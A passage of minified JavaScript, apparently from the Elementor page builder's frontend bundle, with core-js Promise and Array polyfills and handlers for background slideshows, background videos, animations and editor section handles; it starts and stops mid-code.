r=n(9365),i=n(2570),o=n(5374),a=n(5224),s=n(652),l=n(3981),u=n(2270),d=n(5937);i(i.S+i.F*!n(694)((function(e){Array.from(e)})),"Array",{from:function from(e){var t,n,i,c,f=o(e),h="function"==typeof this?this:Array,v=arguments.length,g=v>1?arguments[1]:void 0,p=void 0!==g,m=0,y=d(f);if(p&&(g=r(g,v>2?arguments[2]:void 0,2)),null==y||h==Array&&s(y))for(n=new h(t=l(f.length));t>m;m++)u(n,m,p?g(f[m],m):f[m]);else for(c=y.call(f),n=new h;!(i=c.next()).done;m++)u(n,m,p?a(c,g,[i.value,m],!0):i.value);return n.length=m,n}})},8949:(e,t,n)=>{"use strict";var r,i,o,a,s=n(5401),l=n(3227),u=n(9365),d=n(8252),c=n(2570),f=n(9110),h=n(7370),v=n(944),g=n(2966),p=n(6575),m=n(1982).set,y=n(7470)(),k=n(5e3),b=n(4754),_=n(1344),w=n(7338),S="Promise",x=l.TypeError,C=l.process,E=C&&C.versions,L=E&&E.v8||"",A=l.Promise,M="process"==d(C),empty=function(){},D=i=k.f,F=!!function(){try{var e=A.resolve(1),t=(e.constructor={})[n(7861)("species")]=function(e){e(empty,empty)};return(M||"function"==typeof PromiseRejectionEvent)&&e.then(empty)instanceof t&&0!==L.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(e){}}(),isThenable=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},notify=function(e,t){if(!e._n){e._n=!0;var n=e._c;y((function(){for(var r=e._v,i=1==e._s,o=0,run=function(t){var n,o,a,s=i?t.ok:t.fail,l=t.resolve,u=t.reject,d=t.domain;try{s?(i||(2==e._h&&onHandleUnhandled(e),e._h=1),!0===s?n=r:(d&&d.enter(),n=s(r),d&&(d.exit(),a=!0)),n===t.promise?u(x("Promise-chain cycle")):(o=isThenable(n))?o.call(n,l,u):l(n)):u(r)}catch(e){d&&!a&&d.exit(),u(e)}};n.length>o;)run(n[o++]);e._c=[],e._n=!1,t&&!e._h&&onUnhandled(e)}))}},onUnhandled=function(e){m.call(l,(function(){var t,n,r,i=e._v,o=isUnhandled(e);if(o&&(t=b((function(){M?C.emit("unhandledRejection",i,e):(n=l.onunhandledrejection)?n({promise:e,reason:i}):(r=l.console)&&r.error&&r.error("Unhandled promise rejection",i)})),e._h=M||isUnhandled(e)?2:1),e._a=void 0,o&&t.e)throw t.v}))},isUnhandled=function(e){return 1!==e._h&&0===(e._a||e._c).length},onHandleUnhandled=function(e){m.call(l,(function(){var t;M?C.emit("rejectionHandled",e):(t=l.onrejectionhandled)&&t({promise:e,reason:e._v})}))},$reject=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),notify(t,!0))},$resolve=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw x("Promise can't be resolved itself");(t=isThenable(e))?y((function(){var r={_w:n,_d:!1};try{t.call(e,u($resolve,r,1),u($reject,r,1))}catch(e){$reject.call(r,e)}})):(n._v=e,n._s=1,notify(n,!1))}catch(e){$reject.call({_w:n,_d:!1},e)}}};F||(A=function Promise(e){v(this,A,S,"_h"),h(e),r.call(this);try{e(u($resolve,this,1),u($reject,this,1))}catch(e){$reject.call(this,e)}},(r=function Promise(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(3991)(A.prototype,{then:function then(e,t){var n=D(p(this,A));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=M?C.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&notify(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r;this.promise=e,this.resolve=u($resolve,e,1),this.reject=u($reject,e,1)},k.f=D=function(e){return e===A||e===a?new o(e):i(e)}),c(c.G+c.W+c.F*!F,{Promise:A}),n(2280)(A,S),n(4472)(S),a=n(7252).Promise,c(c.S+c.F*!F,S,{reject:function reject(e){var t=D(this);return(0,t.reject)(e),t.promise}}),c(c.S+c.F*(s||!F),S,{resolve:function resolve(e){return w(s&&this===a?A:this,e)}}),c(c.S+c.F*!(F&&n(694)((function(e){A.all(e).catch(empty)}))),S,{all:function all(e){var t=this,n=D(t),r=n.resolve,i=n.reject,o=b((function(){var n=[],o=0,a=1;g(e,!1,(function(e){var s=o++,l=!1;n.push(void 0),a++,t.resolve(e).then((function(e){l||(l=!0,n[s]=e,--a||r(n))}),i)})),--a||r(n)}));return o.e&&i(o.v),n.promise},race:function race(e){var t=this,n=D(t),r=n.reject,i=b((function(){g(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return i.e&&r(i.v),n.promise}})},8061:(e,t,n)=>{var r=n(2570),i=n(6786)(!0);r(r.S,"Object",{entries:function entries(e){return i(e)}})},9762:(e,t,n)=>{var r=n(2570),i=n(6786)(!1);r(r.S,"Object",{values:function values(e){return i(e)}})},8533:(e,t,n)=>{"use strict";var r=n(2570),i=n(7252),o=n(3227),a=n(6575),s=n(7338);r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,i.Promise||o.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then((function(){return n}))}:e,n?function(n){return s(t,e()).then((function(){throw n}))}:e)}})},9838:(e,t,n)=>{"use strict";var r=n(2570),i=n(5e3),o=n(4754);r(r.S,"Promise",{try:function(e){var t=i.f(this),n=o(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},7135:(e,t,n)=>{e.exports=n(6248)},9220:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=r(n(8135)),u=function(e){(0,a.default)(_default,e);var t=(0,s.default)(_default);function _default(){var e;(0,i.default)(this,_default);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))).documents={},e.initDocumentClasses(),e.attachDocumentsClasses(),e}return(0,o.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{document:".elementor"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors");return{$documents:jQuery(e.document)}}},{key:"initDocumentClasses",value:function initDocumentClasses(){this.documentClasses={base:l.default},elementorFrontend.hooks.doAction("elementor/frontend/documents-manager/init-classes",this)}},{key:"addDocumentClass",value:function addDocumentClass(e,t){this.documentClasses[e]=t}},{key:"attachDocumentsClasses",value:function attachDocumentsClasses(){var e=this;this.elements.$documents.each((function(t,n){return e.attachDocumentClass(jQuery(n))}))}},{key:"attachDocumentClass",value:function attachDocumentClass(e){var t=e.data(),n=t.elementorId,r=t.elementorType,i=this.documentClasses[r]||this.documentClasses.base;this.documents[n]=new i({$element:e,id:n})}}]),_default}(elementorModules.ViewModule);t.default=u},9804:(e,t,n)=>{"use strict";var r=n(7971),i=r(n(9396)),o=r(n(3220));n(9236);var a=r(n(6397)),s=r(n(9320)),l=r(n(7537));e.exports=function(e){var t=this,r={};this.elementsHandlers={"accordion.default":function accordionDefault(){return n.e(209).then(n.t.bind(n,8470,7))},"alert.default":function alertDefault(){return n.e(745).then(n.t.bind(n,9269,7))},"counter.default":function counterDefault(){return n.e(120).then(n.t.bind(n,7884,7))},"progress.default":function progressDefault(){return n.e(192).then(n.t.bind(n,1351,7))},"tabs.default":function tabsDefault(){return n.e(520).then(n.t.bind(n,9459,7))},"toggle.default":function toggleDefault(){return n.e(181).then(n.t.bind(n,2,7))},"video.default":function videoDefault(){return Promise.all([n.e(637),n.e(791)]).then(n.t.bind(n,5363,7))},"image-carousel.default":function imageCarouselDefault(){return Promise.all([n.e(637),n.e(268)]).then(n.t.bind(n,5914,7))},"text-editor.default":function textEditorDefault(){return n.e(357).then(n.t.bind(n,1327,7))}};var u=function isClassHandler(e){return e.prototype.getUniqueHandlerID};this.addHandler=function(e,t){var n,i=t.$element.data("model-cid");if(i){n=e.prototype.getConstructorID(),r[i]||(r[i]={});var o=r[i][n];o&&o.onDestroy()}var a=new e(t);i&&(r[i][n]=a)},this.attachHandler=function(e,n,r){(0,i.default)(n)||(n=[n]),n.forEach((function(n){return function addHandlerWithHook(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default";r=r?"."+r:"",elementorFrontend.hooks.addAction("frontend/element_ready/".concat(e).concat(r),(function(e){if(u(n))t.addHandler(n,{$element:e},!0);else{var r=n();r instanceof o.default?r.then((function(n){var r=n.default;t.addHandler(r,{$element:e},!0)})):t.addHandler(r,{$element:e},!0)}}))}(e,n,r)}))},this.getHandler=function(e){if(e){var t=this.elementsHandlers[e];return u(t)?t:new o.default((function(e){t().then((function(t){var n=t.default;e(n)}))}))}},this.getHandlers=function(e){return elementorCommon.helpers.softDeprecated("getHandlers","3.1.0","elementorFrontend.elementsHandler.getHandler"),e?this.getHandler(e):this.elementsHandlers},this.runReadyTrigger=function(t){if(!elementorFrontend.config.is_static){var n=jQuery(t),r=n.attr("data-element_type");r&&(elementorFrontend.hooks.doAction("frontend/element_ready/global",n,e),elementorFrontend.hooks.doAction("frontend/element_ready/"+r,n,e),"widget"===r&&elementorFrontend.hooks.doAction("frontend/element_ready/"+n.attr("data-widget_type"),n,e))}},this.init=function(){!function addGlobalHandlers(){elementorFrontend.hooks.addAction("frontend/element_ready/global",a.default)}(),function addElementsHandlers(){t.elementsHandlers.section=s.default,t.elementsHandlers.column=l.default,e.each(t.elementsHandlers,(function(e,n){var r=e.split(".");e=r[0];var i=r[1]||null;t.attachHandler(e,n,i)}))}()}}},5654:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(7834)),o=r(n(8923));n(1954),n(4208);var a=r(n(1959)),s=r(n(9041)),l=r(n(7371)),u=r(n(8537));n(59);var d=r(n(9220)),c=r(n(5107)),f=r(n(3308)),h=r(n(1604)),v=r(n(1911)),g=r(n(2064)),p=r(n(7139)),m=r(n(8646)),y=r(n(6866)),k=r(n(6046)),b=n(9469),_=n(9804),w=n(3346),S=function(e){(0,l.default)(Frontend,e);var t=(0,u.default)(Frontend);function Frontend(){var e;(0,a.default)(this,Frontend);for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return(e=t.call.apply(t,[this].concat(r))).config=elementorFrontendConfig,e.config.legacyMode={get elementWrappers(){return elementorFrontend.isEditMode()&&elementorCommon.helpers.hardDeprecated("elementorFrontend.config.legacyMode.elementWrappers","3.1.0","elementorFrontend.config.experimentalFeatures.e_dom_optimization"),!elementorFrontend.config.experimentalFeatures.e_dom_optimization}},e.populateActiveBreakpointsConfig(),e}return(0,s.default)(Frontend,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{elementor:".elementor",adminBar:"#wpadminbar"},classes:{ie:"elementor-msie"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e={window,$window:jQuery(window),$document:jQuery(document),$head:jQuery(document.head),$body:jQuery(document.body),$deviceMode:jQuery("<span>",{id:"elementor-device-mode",class:"elementor-screen-only"})};return e.$body.append(e.$deviceMode),e}},{key:"bindEvents",value:function bindEvents(){var e=this;this.elements.$window.on("resize",(function(){return e.setDeviceModeData()}))}},{key:"getElements",value:function getElements(e){return this.getItems(this.elements,e)}},{key:"getPageSettings",value:function getPageSettings(e){var t=this.isEditMode()?elementor.settings.page.model.attributes:this.config.settings.page;return this.getItems(t,e)}},{key:"getGeneralSettings",value:function getGeneralSettings(e){return this.isEditMode()&&parent.elementorCommon.helpers.softDeprecated("getGeneralSettings","3.0.0","getKitSettings and remove the `elementor_` prefix"),this.getKitSettings("elementor_".concat(e))}},{key:"getKitSettings",value:function getKitSettings(e){return this.getItems(this.config.kit,e)}},{key:"getCurrentDeviceMode",value:function getCurrentDeviceMode(){return getComputedStyle(this.elements.$deviceMode[0],":after").content.replace(/"/g,"")}},{key:"getDeviceSetting",value:function getDeviceSetting(e,t,n){for(var r=["desktop","tablet","mobile"],i=r.indexOf(e);i>0;){var o=t[n+"_"+r[i]];if(o)return o;i--}return t[n]}},{key:"getCurrentDeviceSetting",value:function getCurrentDeviceSetting(e,t){return this.getDeviceSetting(elementorFrontend.getCurrentDeviceMode(),e,t)}},{key:"isEditMode",value:function isEditMode(){return this.config.environmentMode.edit}},{key:"isWPPreviewMode",value:function isWPPreviewMode(){return this.config.environmentMode.wpPreview}},{key:"initDialogsManager",value:function initDialogsManager(){var e;this.getDialogsManager=function(){return e||(e=new DialogsManager.Instance),e}}},{key:"initOnReadyComponents",value:function initOnReadyComponents(){var e=this;this.utils={youtube:new h.default,vimeo:new v.default,anchors:new w,get lightbox(){return m.default.getLightbox()},urlActions:new g.default,swiper:p.default,environment:f.default,assetsLoader:new y.default},this.modules={StretchElement:elementorModules.frontend.tools.StretchElement,Masonry:elementorModules.utils.Masonry},this.elementsHandler.init(),this.isEditMode()?elementor.once("document:loaded",(function(){return e.onDocumentLoaded()})):this.onDocumentLoaded()}},{key:"initOnReadyElements",value:function initOnReadyElements(){this.elements.$wpAdminBar=this.elements.$document.find(this.getSettings("selectors.adminBar"))}},{key:"addUserAgentClasses",value:function addUserAgentClasses(){for(var e=0,t=(0,o.default)(f.default);e<t.length;e++){var n=(0,i.default)(t[e],2),r=n[0];n[1]&&this.elements.$body.addClass("e--ua-"+r)}}},{key:"addIeCompatibility",value:function addIeCompatibility(){var e="string"==typeof document.createElement("div").style.grid;if(f.default.ie||!e){this.elements.$body.addClass(this.getSettings("classes.ie"));var t='<link rel="stylesheet" id="elementor-frontend-css-msie" href="'+this.config.urls.assets+"css/frontend-msie.min.css?"+this.config.version+'" type="text/css" />';this.elements.$body.append(t)}}},{key:"setDeviceModeData",value:function setDeviceModeData(){this.elements.$body.attr("data-elementor-device-mode",this.getCurrentDeviceMode())}},{key:"addListenerOnce",value:function addListenerOnce(e,t,n,r){if(r||(r=this.elements.$window),this.isEditMode())if(this.removeListeners(e,t,r),r instanceof jQuery){var i=t+"."+e;r.on(i,n)}else r.on(t,n,e);else r.on(t,n)}},{key:"removeListeners",value:function removeListeners(e,t,n,r){if(r||(r=this.elements.$window),r instanceof jQuery){var i=t+"."+e;r.off(i,n)}else r.off(t,n,e)}},{key:"debounce",value:function debounce(e,t){var n;return function(){var r=this,i=arguments,o=function later(){n=null,e.apply(r,i)},a=!n;clearTimeout(n),n=setTimeout(o,t),a&&e.apply(r,i)}}},{key:"waypoint",value:function waypoint(e,t,n){n=jQuery.extend({offset:"100%",triggerOnce:!0},n);return e.elementorWaypoint((function correctCallback(){var e=this.element||this,r=t.apply(e,arguments);return n.triggerOnce&&this.destroy&&this.destroy(),r}),n)}},{key:"muteMigrationTraces",value:function muteMigrationTraces(){jQuery.migrateMute=!0,jQuery.migrateTrace=!1}},{key:"initModules",value:function initModules(){var e=this,t={shapes:k.default};elementorFrontend.trigger("elementor/modules/init:before"),(0,o.default)(t).forEach((function(t){var n=(0,i.default)(t,2),r=n[0],o=n[1];e.modulesHandlers[r]=new o}))}},{key:"populateActiveBreakpointsConfig",value:function populateActiveBreakpointsConfig(){var e=this;this.config.responsive.activeBreakpoints={},(0,o.default)(this.config.responsive.breakpoints).forEach((function(t){var n=(0,i.default)(t,2),r=n[0],o=n[1];o.is_enabled&&(e.config.responsive.activeBreakpoints[r]=o)}))}},{key:"init",value:function init(){this.hooks=new b,this.storage=new c.default,this.elementsHandler=new _(jQuery),this.modulesHandlers={},this.addUserAgentClasses(),this.addIeCompatibility(),this.setDeviceModeData(),this.initDialogsManager(),this.isEditMode()&&this.muteMigrationTraces(),this.elements.$window.trigger("elementor/frontend/init"),this.initModules(),this.initOnReadyElements(),this.initOnReadyComponents()}},{key:"onDocumentLoaded",value:function onDocumentLoaded(){this.documentsManager=new d.default,this.trigger("components:init"),new m.default}},{key:"Module",get:function get(){return this.isEditMode()&&parent.elementorCommon.helpers.hardDeprecated("elementorFrontend.Module","2.5.0","elementorModules.frontend.handlers.Base"),elementorModules.frontend.handlers.Base}}]),Frontend}(elementorModules.ViewModule);t.default=S,window.elementorFrontend=new S,elementorFrontend.isEditMode()||jQuery((function(){return elementorFrontend.init()}))},4058:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(7135));n(6248);var o=r(n(9117)),a=r(n(1959)),s=r(n(9041)),l=r(n(6700)),u=r(n(4263)),d=r(n(7371)),c=r(n(8537)),f=function(e){(0,d.default)(BackgroundSlideshow,e);var t,n=(0,c.default)(BackgroundSlideshow);function BackgroundSlideshow(){return(0,a.default)(this,BackgroundSlideshow),n.apply(this,arguments)}return(0,s.default)(BackgroundSlideshow,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper-container",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}},{key:"getSwiperOptions",value:function getSwiperOptions(){var e=this,t=this.getElementSettings(),n={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===t.background_slideshow_loop,speed:t.background_slideshow_transition_duration,autoplay:{delay:t.background_slideshow_slide_duration,stopOnLastSlide:!t.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:function slideChange(){t.background_slideshow_ken_burns&&e.handleKenBurns()}}};switch("yes"===t.background_slideshow_loop&&(n.loopedSlides=this.getSlidesCount()),t.background_slideshow_slide_transition){case"fade":n.effect="fade",n.fadeEffect={crossFade:!0};break;case"slide_down":n.autoplay.reverseDirection=!0;case"slide_up":n.direction="vertical"}return n}},{key:"buildSwiperElements",value:function buildSwiperElements(){var e=this,t=this.getSettings("classes"),n=this.getElementSettings(),r="slide_left"===n.background_slideshow_slide_transition?"ltr":"rtl",i=jQuery("<div>",{class:t.swiperContainer,dir:r}),o=jQuery("<div>",{class:t.swiperWrapper}),a=n.background_slideshow_ken_burns,s=t.slideBackground;if(a){s+=" "+t.kenBurns;var l="in"===n.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";s+=" "+t[l]}this.elements.$slides=jQuery(),n.background_slideshow_gallery.forEach((function(n){var r=jQuery("<div>",{class:t.swiperSlide}),i=jQuery("<div>",{class:s,style:'background-image: url("'+n.url+'");'});r.append(i),o.append(r),e.elements.$slides=e.elements.$slides.add(r)})),i.append(o),this.$element.prepend(i),this.elements.$backgroundSlideShowContainer=i}},{key:"initSlider",value:(t=(0,o.default)(i.default.mark((function _callee(){var e,t;return i.default.wrap((function _callee$(n){for(;;)switch(n.prev=n.next){case 0:if(!(1>=this.getSlidesCount())){n.next=2;break}return n.abrupt("return");case 2:return e=this.getElementSettings(),t=elementorFrontend.utils.swiper,n.next=6,new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions());case 6:this.swiper=n.sent,this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns();case 9:case"end":return n.stop()}}),_callee,this)}))),function initSlider(){return t.apply(this,arguments)})},{key:"activate",value:function activate(){this.buildSwiperElements(),this.initSlider()}},{key:"deactivate",value:function deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}},{key:"run",value:function run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}},{key:"onInit",value:function onInit(){(0,l.default)((0,u.default)(BackgroundSlideshow.prototype),"onInit",this).call(this),this.getElementSettings("background_slideshow_gallery")&&this.run()}},{key:"onDestroy",value:function onDestroy(){(0,l.default)((0,u.default)(BackgroundSlideshow.prototype),"onDestroy",this).call(this),this.deactivate()}},{key:"onElementChange",value:function onElementChange(e){"background_background"===e&&this.run()}}]),BackgroundSlideshow}(elementorModules.frontend.handlers.SwiperBase);t.default=f},7537:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=[r(n(4058)).default];t.default=i},6397:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(6700)),s=r(n(4263)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(GlobalHandler,e);var t=(0,u.default)(GlobalHandler);function GlobalHandler(){return(0,i.default)(this,GlobalHandler),t.apply(this,arguments)}return(0,o.default)(GlobalHandler,[{key:"getWidgetType",value:function getWidgetType(){return"global"}},{key:"animate",value:function animate(){var e=this.$element,t=this.getAnimation();if("none"!==t){var n=this.getElementSettings(),r=n._animation_delay||n.animation_delay||0;e.removeClass(t),this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=t,setTimeout((function(){e.removeClass("elementor-invisible").addClass("animated "+t)}),r)}else e.removeClass("elementor-invisible")}},{key:"getAnimation",value:function getAnimation(){return this.getCurrentDeviceSetting("animation")||this.getCurrentDeviceSetting("_animation")}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];(e=(0,a.default)((0,s.default)(GlobalHandler.prototype),"onInit",this)).call.apply(e,[this].concat(r)),this.getAnimation()&&elementorFrontend.waypoint(this.$element,(function(){return t.animate()}))}},{key:"onElementChange",value:function onElementChange(e){/^_?animation/.test(e)&&this.animate()}}]),GlobalHandler}(elementorModules.frontend.handlers.Base);t.default=function _default(e){elementorFrontend.elementsHandler.addHandler(d,{$element:e})}},2987:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4828),n(9236),n(1954);var i=r(n(1959)),o=r(n(9041)),a=r(n(6700)),s=r(n(4263)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(BackgroundVideo,e);var t=(0,u.default)(BackgroundVideo);function BackgroundVideo(){return(0,i.default)(this,BackgroundVideo),t.apply(this,arguments)}return(0,o.default)(BackgroundVideo,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}},{key:"calcVideosSize",value:function calcVideosSize(e){var t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);var n=this.elements.$backgroundVideoContainer.outerWidth(),r=this.elements.$backgroundVideoContainer.outerHeight(),i=t.split(":"),o=i[0]/i[1],a=n/r>o;return{width:a?n:r*o,height:a?n/o:r}}},{key:"changeVideoSize",value:function changeVideoSize(){var e;if(("hosted"===this.videoType||this.player)&&("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),e)){var t=this.calcVideosSize(e);e.width(t.width).height(t.height)}}},{key:"startVideoLoop",value:function startVideoLoop(e){var t=this;if(this.player.getIframe().contentWindow){var n=this.getElementSettings(),r=n.background_video_start||0,i=n.background_video_end;if(!n.background_play_once||e){if(this.player.seekTo(r),i)setTimeout((function(){t.startVideoLoop(!1)}),1e3*(i-r+1))}else this.player.stopVideo()}}},{key:"prepareVimeoVideo",value:function prepareVimeoVideo(e,t){var n=this,r=this.getElementSettings(),i=(r.background_video_start&&r.background_video_start,{id:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!r.background_play_once,transparent:!1,background:!0,muted:!0});this.player=new e.Player(this.elements.$backgroundVideoContainer,i),this.handleVimeoStartEndTimes(r),this.player.ready().then((function(){jQuery(n.player.element).addClass("elementor-background-video-embed"),n.changeVideoSize()}))}},{key:"handleVimeoStartEndTimes",value:function handleVimeoStartEndTimes(e){var t=this;e.background_video_start&&this.player.on("play",(function(n){0===n.seconds&&t.player.setCurrentTime(e.background_video_start)})),this.player.on("timeupdate",(function(n){e.background_video_end&&e.background_video_end<n.seconds&&(e.background_play_once?t.player.pause():t.player.setCurrentTime(e.background_video_start)),t.player.getDuration().then((function(r){e.background_video_start&&!e.background_video_end&&n.seconds>r-.5&&t.player.setCurrentTime(e.background_video_start)}))}))}},{key:"prepareYTVideo",value:function prepareYTVideo(e,t){var n=this,r=this.elements.$backgroundVideoContainer,i=this.getElementSettings(),o=e.PlayerState.PLAYING;window.chrome&&(o=e.PlayerState.UNSTARTED);var a={videoId:t,events:{onReady:function onReady(){n.player.mute(),n.changeVideoSize(),n.startVideoLoop(!0),n.player.playVideo()},onStateChange:function onStateChange(t){switch(t.data){case o:r.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:n.player.seekTo(i.background_video_start||0),i.background_play_once&&n.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1}};i.background_privacy_mode&&(a.host="https://www.youtube-nocookie.com",a.origin=window.location.hostname),r.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],a)}},{key:"activate",value:function activate(){var e,t=this,n=this.getElementSettings("background_video_link"),r=this.getElementSettings("background_play_once");if(-1!==n.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):n.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(n),this.apiProvider.onApiReady((function(n){"youtube"===t.videoType&&t.prepareYTVideo(n,e),"vimeo"===t.videoType&&t.prepareVimeoVideo(n,e)}));else{this.videoType="hosted";var i=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(i||o)&&(n+="#t="+(i||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",n).one("canplay",this.changeVideoSize.bind(this)),r&&this.elements.$backgroundVideoHosted.on("ended",(function(){t.elements.$backgroundVideoHosted.hide()}))}elementorFrontend.elements.$window.on("resize",this.changeVideoSize)}},{key:"deactivate",value:function deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}},{key:"run",value:function run(){var e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}},{key:"onInit",value:function onInit(){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];(e=(0,a.default)((0,s.default)(BackgroundVideo.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}},{key:"onElementChange",value:function onElementChange(e){"background_background"===e&&this.run()}}]),BackgroundVideo}(elementorModules.frontend.handlers.Base);t.default=d},355:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=function(e){(0,a.default)(HandlesPosition,e);var t=(0,s.default)(HandlesPosition);function HandlesPosition(){return(0,i.default)(this,HandlesPosition),t.apply(this,arguments)}return(0,o.default)(HandlesPosition,[{key:"isActive",value:function isActive(){return elementorFrontend.isEditMode()}},{key:"isFirstSection",value:function isFirstSection(){return this.$element[0]===document.querySelector(".elementor-edit-mode .elementor-top-section")}},{key:"isOverflowHidden",value:function isOverflowHidden(){return"hidden"===this.$element.css("overflow")}},{key:"getOffset",value:function getOffset(){if("body"===elementor.config.document.container)return this.$element.offset().top;var e=jQuery(elementor.config.document.container);return this.$element.offset().top-e.offset().top}},{key:"setHandlesPosition",value:function setHandlesPosition(){var e=elementor.documents.getCurrent();if(e&&e.container.isEditable()){var t=this.isOverflowHidden();if(t||this.isFirstSection()){var n=t?0:this.getOffset(),r=this.$element.find("> .elementor-element-overlay > .elementor-editor-section-settings"),i="elementor-section--handles-inside";n<25?(this.$element.addClass(i),n<-5?r.css("top",-n):r.css("top","")):this.$element.removeClass(i)}}}},{key:"onInit",value:function onInit(){this.isActive()&&(this.setHandlesPosition(),this.$element.on("mouseenter",this.setHandlesPosition.bind(this)))}}]),HandlesPosition}(elementorModules.frontend.handlers.Base);t.default=l},9320:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(4058)),o=r(n(2987)),a=r(n(355)),s=r(n(2804)),l=r(n(3384)),u=[s.default,i.default,o.default,a.default,l.default];t.default=u},3384:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4828),n(4208),n(1954);var i=r(n(1959)),o=r(n(9041)),a=r(n(6700)),s=r(n(4263)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(Shapes,e);var t=(0,u.default)(Shapes);function Shapes(){return(0,i.default)(this,Shapes),t.apply(this,arguments)}return(0,o.default)(Shapes,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{container:"> .elementor-shape-%s"},svgURL:elementorFrontend.config.urls.assets+"shapes/"}}},{key:"getDefaultElements",value:function getDefaultElements(){var e={},t=this.getSettings("selectors");return 